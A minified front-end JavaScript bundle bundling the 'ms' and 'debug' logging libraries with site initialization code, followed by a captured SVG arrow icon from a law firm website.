Mr={exports:{}},Tr={exports:{}},st=1e3,at=st*60,lt=at*60,ut=lt*24,Ea=ut*365.25,_a=function(h,l){l=l||{};var r=typeof h;if(r==="string"&&h.length>0)return wa(h);if(r==="number"&&isNaN(h)===!1)return l.long?xa(h):Sa(h);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(h))};function wa(h){if(h=String(h),!(h.length>100)){var l=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(h);if(l){var r=parseFloat(l[1]),a=(l[2]||"ms").toLowerCase();switch(a){case"years":case"year":case"yrs":case"yr":case"y":return r*Ea;case"days":case"day":case"d":return r*ut;case"hours":case"hour":case"hrs":case"hr":case"h":return r*lt;case"minutes":case"minute":case"mins":case"min":case"m":return r*at;case"seconds":case"second":case"secs":case"sec":case"s":return r*st;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function Sa(h){return h>=ut?Math.round(h/ut)+"d":h>=lt?Math.round(h/lt)+"h":h>=at?Math.round(h/at)+"m":h>=st?Math.round(h/st)+"s":h+"ms"}function xa(h){return mt(h,ut,"day")||mt(h,lt,"hour")||mt(h,at,"minute")||mt(h,st,"second")||h+" ms"}function mt(h,l,r){if(!(h<l))return h<l*1.5?Math.floor(h/l)+" "+r:Math.ceil(h/l)+" "+r+"s"}(function(h,l){l=h.exports=e.debug=e.default=e,l.coerce=t,l.disable=n,l.enable=o,l.enabled=i,l.humanize=_a,l.names=[],l.skips=[],l.formatters={};var r;function a(s){var u=0,c;for(c in s)u=(u<<5)-u+s.charCodeAt(c),u|=0;return l.colors[Math.abs(u)%l.colors.length]}function e(s){function u(){if(u.enabled){var c=u,f=+new Date,d=f-(r||f);c.diff=d,c.prev=r,c.curr=f,r=f;for(var v=new Array(arguments.length),E=0;E<v.length;E++)v[E]=arguments[E];v[0]=l.coerce(v[0]),typeof v[0]!="string"&&v.unshift("%O");var m=0;v[0]=v[0].replace(/%([a-zA-Z%])/g,function(b,y){if(b==="%%")return b;m++;var p=l.formatters[y];if(typeof p=="function"){var _=v[m];b=p.call(c,_),v.splice(m,1),m--}return b}),l.formatArgs.call(c,v);var g=u.log||l.log||console.log.bind(console);g.apply(c,v)}}return u.namespace=s,u.enabled=l.enabled(s),u.useColors=l.useColors(),u.color=a(s),typeof l.init=="function"&&l.init(u),u}function o(s){l.save(s),l.names=[],l.skips=[];for(var u=(typeof s=="string"?s:"").split(/[\s,]+/),c=u.length,f=0;f<c;f++)u[f]&&(s=u[f].replace(/\*/g,".*?"),s[0]==="-"?l.skips.push(new RegExp("^"+s.substr(1)+"$")):l.names.push(new RegExp("^"+s+"$")))}function n(){l.enable("")}function i(s){var u,c;for(u=0,c=l.skips.length;u<c;u++)if(l.skips[u].test(s))return!1;for(u=0,c=l.names.length;u<c;u++)if(l.names[u].test(s))return!0;return!1}function t(s){return s instanceof Error?s.stack||s.message:s}})(Tr,Tr.exports);var Ca=Tr.exports;(function(h,l){l=h.exports=Ca,l.log=e,l.formatArgs=a,l.save=o,l.load=n,l.useColors=r,l.storage=typeof chrome<"u"&&typeof chrome.storage<"u"?chrome.storage.local:i(),l.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];function r(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}l.formatters.j=function(t){try{return JSON.stringify(t)}catch(s){return"[UnexpectedJSONParseError]: "+s.message}};function a(t){var s=this.useColors;if(t[0]=(s?"%c":"")+this.namespace+(s?" %c":" ")+t[0]+(s?"%c ":" ")+"+"+l.humanize(this.diff),!!s){var u="color: "+this.color;t.splice(1,0,u,"color: inherit");var c=0,f=0;t[0].replace(/%[a-zA-Z%]/g,function(d){d!=="%%"&&(c++,d==="%c"&&(f=c))}),t.splice(f,0,u)}}function e(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function o(t){try{t==null?l.storage.removeItem("debug"):l.storage.debug=t}catch(s){}}function n(){var t;try{t=l.storage.debug}catch(s){}return!t&&typeof process<"u"&&"env"in process&&(t={}.DEBUG),t}l.enable(n());function i(){try{return window.localStorage}catch(t){}}})(Mr,Mr.exports);var ka=Mr.exports;const zr=_e(ka);window.log=zr("app:log");zr.enable("app:log");zr.disable("app:log");new _i(document,pi).start().globals();typeof htmx<"u"&&htmx.on("htmx:afterSwap",({target:h})=>{new _i(h,pi).start()});export{La as __vite_legacy_guard};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>